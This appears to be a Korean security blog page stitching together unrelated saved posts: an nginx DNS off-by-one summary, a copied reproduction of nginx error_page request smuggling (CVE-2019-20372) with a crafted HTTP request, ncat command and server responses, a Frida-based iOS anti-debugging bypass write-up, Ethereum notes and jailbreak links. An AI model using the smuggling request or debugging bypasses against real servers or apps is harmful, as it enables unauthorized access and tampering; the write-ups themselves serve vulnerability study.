'대회 문제 & CTF' 카테고리의 다른 글
| bubictf-2019 (0) | 2019.11.21 |
|---|
| bubictf-2019 (0) | 2019.11.21 |
|---|
https://www.heidisql.com/download.php?download=portable-64
Download HeidiSQL
Ads were blocked - no problem. But keep in mind that developing HeidiSQL, user support and hosting takes time and money. You may want to send a donation instead. Download HeidiSQL 12.0, released on 12 Apr 2022 Please disable your adblocker and reload the p
www.heidisql.com
| baby_RudOlPh Christmas CTF (펌) (0) | 2022.06.02 |
|---|---|
| HTTP Request Smuggling (펌) (0) | 2022.06.02 |
| criminal ip (0) | 2022.05.17 |
| Unleashing an Ultimate XSS Polyglot (0) | 2022.05.11 |
| [Ethereum] Smart Contract 보안 취약점 가이드 (0) | 2022.05.11 |
hackyboiz
hack & life
hackyboiz.github.io
GitHub - x41sec/advisories
Contribute to x41sec/advisories development by creating an account on GitHub.
github.com
https://0day.today/exploit/36300
오픈 소스 웹 서버 프로그램 nginx의 ngx_resolver_copy()에서 DNS response를 처리하는 동안 발생하는 off-by-one으로 인해 heap 영역의 1-byte 메모리를 덮어쓸 수 있는 취약점이 발견되었습니다.
ngx_resolver_copy()는 DNS response에 포함된 DNS 도메인 이름의 유효성을 검사하고 압축을 해제하는 작업을 다음 두 단계로 처리합니다.
이 과정에서 1번의 len과 2번에 압축되지 않은 이름의 크기가 달라 name->data에서 1 바이트를 벗어나 덮어쓸 수 있습니다.
nginx DNS response를 받기 위해 DNS request를 보낸 후, QNAME, NAME, RDATA 중 하나의 값을 통해 해당 취약점을 트리거할 수 있습니다. 또한 CNAME을 사용할 경우 재귀적으로 처리되어 ngx_resolve_name_locked()가 호출될 때 추가적인 OOB write가 가능하고 ngx_resolver_dup()과 ngx_crc32_short()를 통해 OOB read가 가능합니다.
해당 취약점의 POC 코드는 github에서 확인할 수 있습니다.
| CVE-2019-20372 (0) | 2022.05.19 |
|---|---|
| Apache cve 2021 (0) | 2021.11.26 |
| cve-2021-41773 (0) | 2021.11.09 |
| Zero To Logon, Domain (0) | 2021.08.25 |
| MS Exchange Server 취약점 건 (0) | 2021.03.11 |
CVE-2019-20372-Nginx-error_page-请求走私漏洞 - Nginx
(CVE-2019-20372)Nginx error_page 请求走私漏洞 一、漏洞简介 Nginx 1.17.7之前版本中 error_page 存在安全漏洞。攻击者可利用该漏洞读取未授权的Web页面。 二、漏洞影响 Ngnix < 1.17.7 三、复现过程 错误配
www.hacking8.com
Nginx 1.17.7之前版本中 error_page 存在安全漏洞。攻击者可利用该漏洞读取未授权的Web页面。
Ngnix < 1.17.7
错误配置
server {
listen 80;
server_name localhost;
error_page 401 http://example.org;
location / {
return 401;
}
}
server {
listen 80;
server_name notlocalhost;
location /_hidden/index.html {
return 200 'This should be hidden!';
}
}这时候我们可以向服务器发送以下请求
GET /a HTTP/1.1
Host: localhost
Content-Length: 56
GET /_hidden/index.html HTTP/1.1
Host: notlocalhost我们看一下服务器是怎么处理的
printf "GET /a HTTP/1.1\r\nHost: localhost\r\nContent-Length: 56\r\n\r\nGET
/_hidden/index.html HTTP/1.1\r\nHost: notlocalhost\r\n\r\n" | ncat localhost 80 --noshutdown等于说是吧两个请求都间接的执行了,我们看一下burp里面的返回值
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.17.6
Date: Fri, 06 Dec 2019 18:23:33 GMT
Content-Type: text/html
Content-Length: 145
Connection: keep-alive
Location: http://example.org
<html>
<head><title>302 Found</title></head>
<body>
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.17.6</center>
</body>
</html>
HTTP/1.1 200 OK
Server: nginx/1.17.6
Date: Fri, 06 Dec 2019 18:23:33 GMT
Content-Type: text/html
Content-Length: 22
Connection: keep-alive
This should be hidden!再一下nginx服务器里面的日志
172.17.0.1 - - [06/Dec/2019:18:23:33 +0000] "GET /a HTTP/1.1" 302 145 "-" "-" "-"
172.17.0.1 - - [06/Dec/2019:18:23:33 +0000] "GET /_hidden/index.html HTTP/1.1" 200 22 "-"| nginx DNS Resolver Off-by-One Heap Write VulnerabilityTarget (0) | 2022.05.19 |
|---|---|
| Apache cve 2021 (0) | 2021.11.26 |
| cve-2021-41773 (0) | 2021.11.09 |
| Zero To Logon, Domain (0) | 2021.08.25 |
| MS Exchange Server 취약점 건 (0) | 2021.03.11 |
https://docs.google.com/forms/d/e/1FAIpQLSfIygk-u--CvMByIh1ah4KiV-KgqB9gNjmm7XhDmvRlNO_WOg/viewform?usp=send_form
| HTTP Request Smuggling (펌) (0) | 2022.06.02 |
|---|---|
| Heidi SQL Portable (0) | 2022.05.20 |
| Unleashing an Ultimate XSS Polyglot (0) | 2022.05.11 |
| [Ethereum] Smart Contract 보안 취약점 가이드 (0) | 2022.05.11 |
| URL 경로 확인 (0) | 2022.05.03 |
Could you have a try with this new version: https://github.com/Unity-Technologies/vscode-unity-debug/releases/download/Version-3.0.1/unity-debug-3.0.1.vsix
There is also a forum post for more general discussions on the new release here: https://forum.unity.com/threads/unity-debugger-extension-for-visual-studio-code-3-x-preview-release.653971/
I will keep you posted.
Unity Debugger Extension for Visual Studio Code 3.x Preview Release
A new version of the Unity Debugger Extension for Visual Studio Code is being released here for early testing and feedback. The debugger extension has...
forum.unity.com
https://blog.naver.com/gigs8041/222101950710
[iOS][FRIDA] Anti Debugging Bypass
지난번에 안드로이드 안티 디버깅 우회에 대해서 포스팅한 적이 있다. https://blog.naver.com/gigs8041/22...
blog.naver.com
이번에는 iOS 안티 디버깅 우회에 대해 포스팅해보려 한다. 동적 디버깅에 사용된 툴은 lldb이고, IDA로 소스 코드 정적 분석을 했다.
예제 앱(DVIA) + 실제 금융 앱에서 사용되고 있는 안티 디버깅 로직은 총 3개였다. (내가 모르는 디버깅 탐지 패턴이 더 있을 수도 있다.)
1. sysctl
2. dlsym + ptrace
3. SVC
사실 세 가지 패턴 모두 코드 패치를 통해 우회한 블로그 포스팅은 많이 보였으나, 프리다를 사용해서 우회했다는 블로그 포스팅은 본 적이 없다. 그래서 구글링 열심히 하면서 디버깅 탐지 로직에 대해 이해하고 프리다 스크립트를 작성해서 안티 디버깅 로직을 우회해봤다.
sysctl 의 경우 attach 는 가능하나 디버깅할 수 없고, ptrace 는 이미 프로세스가 선점되어 있어 attach 조차 불가능하다.

sysctl

ptrace
그럼 위 두 가지 방식의 안티 디버깅 로직을 확인하고 우회해보도록 하겠다.
먼저 sysctl을 사용한 안티 디버깅 로직은 다음과 같다.

sysctl 안티 디버깅 로직
sysctl 함수의 결과 값은 성공 시 0, 실패 시 -1을 반환한다. 여기서 중요한 포인트는 sysctl의 세 번째 인자이다.
sysctl의 세 번째 인자에는 디버깅 플래그 값(P_TRACED)을 담고 있는 구조체의 주소 값이 들어가있다.
구조체의 주소 값에서 플래그 값이 들어가 있는 주소 값 만큼 offset 을 더해주고, 16진수 800과 & 연산을 통해 현재 프로세스가 디버깅 중인지 체크한다.
따라서, 프리다를 통해 위 로직을 우회해보겠다. 우회 스크립트는 다음과 같다.
위 스크립트를 실행시킨 뒤 attach를 하면 디버깅이 가능하다.


다음으로 ptrace를 사용하는 안티 디버깅 로직을 우회해보자. 안티 디버깅 로직은 다음과 같다.

ptrace 안티 디버깅 로직
dlsym을 통해 ptrace 함수 주소 값을 가져온 뒤, PT_DENY_ATTACH(31) 플래그 값을 설정해주면 해당 프로세스에 attach 할 수 없다.
해당 로직은 ptrace 함수 후킹 후 첫 번째 인자 변조를 통해 쉽게 우회할 수 있다.
위 스크립트를 실행시키면 ptrace를 통해 디버깅을 탐지하는 로직을 우회할 수 있다.


위 두 가지 스크립트를 모두 작성해서 디버깅을 시도했는데, attach가 되지 않는다면 SVC(Supervisor Call) 를 통해 ptrace를 호출했을 가능성이 크다. SVC를 사용한 안티 디버깅 로직은 다음과 같다.

ptrace 함수를 사용하는 건 동일하지만, dlsym 으로 호출하는 것이 아닌 SVC 를 통해 호출한다는 점에서 다르다. 그래서 프리다로 ptrace 함수를 후킹해도 후킹되지 않는다.
SVC로 호출한 ptrace 함수를 후킹하는 방법은 메모리 상에서 위 HEX 값을 스캔해서 매핑시킨 뒤, 메모리를 덮어 쓰면 된다.
위 스크립트는 앱 최초 실행 시 특정 모듈의 메모리를 스캔해서 syscall ptrace가 매핑되면 SVC 0x80 어셈블리어를 NOP 처리한다.


특정 앱에서 위 스크립트가 적용되지 않는 케이스가 있다. 이럴 때 패턴을 새로 정의해주면 된다.
앞서 소개한 세 가지 방법 외에 SVC로 sysctl을 사용하는 경우도 있을 것이고, syscall 이라는 함수를 사용 할 수도 있을 것 같은데, 여러 가지 앱을 분석해보면서 접해보지 않았기 때문에 별도의 스크립트는 작성하지 않았다. 나중에 다른 iOS 안티 디버깅 기술을 찾게 된다면 업데이트 해야겠다.
[출처] [iOS][FRIDA] Anti Debugging Bypass|작성자 Koo00
| trollinstaller 탈옥 (2025년 1월) (0) | 2025.01.26 |
|---|---|
| [IOS] 탈옥 탐지(Jailbreak) 코드 예시. (0) | 2022.10.21 |
| chimera jailbreak download plist (0) | 2022.05.11 |
| [apk-mitm] APK 파일 SSL/TLS pinning 우회 및 기능 없애는 방법 (펌) (0) | 2022.04.28 |
| libil2cpp-Patcher (0) | 2022.04.27 |
https://m.blog.naver.com/PostView.naver?isHttpsRedirect=true&blogId=mage7th&logNo=221440430723
[ 이더리움 ] GAS의 개념과 이해, 매커니즘 정리
1. GAS의 기본 개념. 1-1. GAS란 무엇일까? GAS는 모든 이더리움 플랫폼에서 Transaction 을 실...
blog.naver.com
가스(Gas)는 이더리움에서 송금이나 스마트 계약을 실행할 때 수수료를 책정하기 위해 만든 단위이다. 개스라고도 한다. 가스 가격(Gas price)는 이더의 하위 단위인 기가웨이(Gwei)로 계산된다.
| solidity 2022/10/02 (0) | 2022.10.02 |
|---|---|
| Smartcontract Openzeppelin 22.09.18 (0) | 2022.09.18 |
| solidity 2022.09.04 (0) | 2022.09.04 |
| Solidity 2022.09.03 (0) | 2022.09.03 |
| 블록체인 공부블록체인 공부하기 : ERC Standards (펌) (0) | 2022.05.13 |
https://chancoding.tistory.com/172
블록체인 공부하기 : ERC Standards - (1)
ERC Standards 란? Etherium Network를 사용하는 token들 간의 연결을 원활하게 하기 위해 인터페이스를 통합한 것 ERC Standards 종류 ERC-20 가장 대중적으로 많이 쓰이는 표준 다른 스마트 컨트랙트 또는 디앱
chancoding.tistory.com
| solidity 2022/10/02 (0) | 2022.10.02 |
|---|---|
| Smartcontract Openzeppelin 22.09.18 (0) | 2022.09.18 |
| solidity 2022.09.04 (0) | 2022.09.04 |
| Solidity 2022.09.03 (0) | 2022.09.03 |
| 이더 GAS 개념 (0) | 2022.05.13 |
https://yalujailbreak.net/chimera-jailbreak/
Download Chimera jailbreak for iOS 12.0-12.5
Electra Team just released Chimera jailbreak for iPhone XS, XS Max, and XR running iOS 12.0-12.4. Here's how you can download and install it.
yalujailbreak.net
Jailbreak & ++Apps No Jb Or Pc
Watusi Vip | v22.5.71 Watusi / OnlineNotify / WAUnlimitedSend / FilesBackup / WhatsAppFix / DuplicatorStore to active OnlineNotify, you need to enter any email,pass then login will be Successful.
ipa-apps.me
| [IOS] 탈옥 탐지(Jailbreak) 코드 예시. (0) | 2022.10.21 |
|---|---|
| iOS 디버깅 우회 (0) | 2022.05.14 |
| [apk-mitm] APK 파일 SSL/TLS pinning 우회 및 기능 없애는 방법 (펌) (0) | 2022.04.28 |
| libil2cpp-Patcher (0) | 2022.04.27 |
| android jadx tool (0) | 2021.12.11 |